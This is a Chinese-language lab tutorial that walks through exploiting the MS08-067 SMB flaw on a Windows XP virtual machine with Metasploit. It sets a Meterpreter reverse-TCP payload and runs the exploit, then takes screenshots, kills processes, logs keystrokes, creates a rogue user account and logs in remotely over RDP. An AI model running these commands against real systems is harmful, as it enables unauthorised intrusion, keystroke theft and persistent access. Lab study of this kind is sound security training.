ms08-067的相关应用

本篇文章介绍关于msfconsole模块中ms08-067漏洞的一些实例应用。

实验背景:

都是在虚拟机下进行的啦,靶机采用的是winxpens3,确保所用的靶机有相关的漏洞才能攻击成功哦。并且攻击机和靶机要处在同一局域网下才行哒,建议开启仅主机模式哦。还有一点,有些命令无效,可能是因为模式为普通用户模式,在命令前面使用sudo就好了,或者切换为root(su root)

实验环境:

攻击机:kali ip地址:192.168.127.139

靶机:winxpens3 ip地址:192.168.127.138

ms08-067的相关应用

1、配置命令

首先进入msfconsole界面,



1 | search ms08-067 #查找ms08-067漏洞 |

可以看到这个漏洞的基本信息:

可以选择

1 | use 0 |

或者使用如下命令,一样的意思

1 | use exploit/windows/smb/ms08_067_netapi |



选择之后,发现提示信息,按照提示信息配置:

1 | set payload windows/meterpreter/reverse_tcp |

然后输入

1 | show options |

查看哪些是yes,即必填,如果它的Current Setting为空,则要对它进行设置,如

1 | set RHOSTS 192.168.127.138 #设置靶机地址 |

2、运行攻击

完成前面的配置之后,运行:

1 | run #或者使用exploit,来实现攻击 |



成功进入如下界面:

3、使用screenshot命令可对靶机界面进行截图:

1 | screenshot |

截图默认保存在/home/kali目录下(命令下面会显示文件保存的路径),进入文件路径可以看到截图。



4、查看并关闭靶机打开进程

可以先使用ps命令查看靶机打开的进程号

1 | ps |

然后可以使用kill关闭靶机的某个进程

比如,靶机此时打开了记事本,我在攻击上使用ps查看的进程号为2516(这个进程号是随机变化的哈),使用如下命令:

1 | kill 2516 |

即可关闭通过攻击机关闭靶机的记事本进程



5、监听靶机键盘内容

同样先使用ps查看靶机此时的进程及进程号,得到此时靶机记事本进程为484(靶机已经重新打开记事本进程)

然后使用:

1 | migrate 484 #484为靶机开启的进程号 |

然后在靶机上任意输一些内容,回到kali,然后输入以下命令,即可查看监听到的键盘内容

1 | keyscan_dump #得到监听内容 |



6、利用3389端口远程登录靶机

在Windows上创建一个名称为zt密码为pass的用户,并提升为管理员权限

1 | net user zt pass /add #创建新用户,用户名为zt密码为pass |

确保靶机的3389端口已经打开,可以在kali上使用nmap扫描靶机地址查看靶机是否开启3389端口。

1 | nmap -F 192.168.127.138 #查看靶机是否开启3389端口 |

发现3389端口已经打开,进入下一步。

接下来重新打开一个终端,输入



1 | rdesktop 192.168.127.138 #远程登录靶机 |

回车后会自动弹出如图所示的登录窗口

使用创建的账户zt,密码pass即可远程登录靶机